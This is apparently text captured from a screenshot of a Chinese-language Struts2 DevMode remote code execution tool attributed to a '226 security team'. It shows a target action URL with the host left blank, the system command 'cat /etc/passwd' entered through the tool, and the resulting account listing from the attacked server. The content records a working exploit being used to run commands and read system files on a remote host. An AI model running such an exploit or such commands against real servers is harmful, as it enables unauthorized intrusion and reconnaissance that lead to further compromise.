 struts2任意代码执行漏洞更新版 漏洞:DevMode 来自:226安全团队 漏洞来源;启明星辰
请输入目标站点: http:// :8080/user_goRegisterPage.action
目标网站信息 系统命令执行
请输入系统命令: cat /etc/passwd 执行系统命令
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/bin/bash
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin